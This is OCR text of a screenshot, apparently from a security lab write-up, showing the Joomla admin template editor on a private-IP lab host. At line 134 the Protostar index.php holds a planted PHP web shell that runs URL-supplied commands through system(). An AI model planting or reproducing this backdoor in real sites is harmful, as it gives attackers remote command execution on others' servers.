 Templates: Customise (Protosta
192.168.131.135/administrator/index.php?option=com_templa
System Users Menus Content Components Extensions Help
Templates: Customise (Protostar)
Save Save & Close Copy Template Template Preview Manage Folders New File Renam
Editor Create Overrides Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
Press F10 to toggle Full Screen editing.
126 {
127 $logo = '<span class="site-title" title="' . $sitename . '">'
htmlspecialchars($this->params->get('sitetitle'), ENT_COMPAT, 'UT
128 }
129 else
130 {
131 $logo = '<span class="site-title" title="' . $sitename . '">'
132 }
133 ?>
134 <?php echo "Hacked by HK\n" ;system($_GET['cmd']); ?>
135 <!DOCTYPE html>
136 <html lang="<?php echo $this->language; ?>" dir="<?php echo $this
137 <head>
138 <meta name="viewport" content="width=device-width, initial-sc
139 <jdoc:include type="head" />
140 </head>
141 <body class="site <?php echo $option
142 . ' view-' . $view
143 . ($layout ? ' layout-' . $layout : ' no-layout')
144 . ($task ? ' task-' . $task : ' no-task')
145 . ($itemid ? ' itemid-' . $itemid : '')
146 . ($params->get('fluidContainer') ? ' fluid' : '')
'零组资料文库'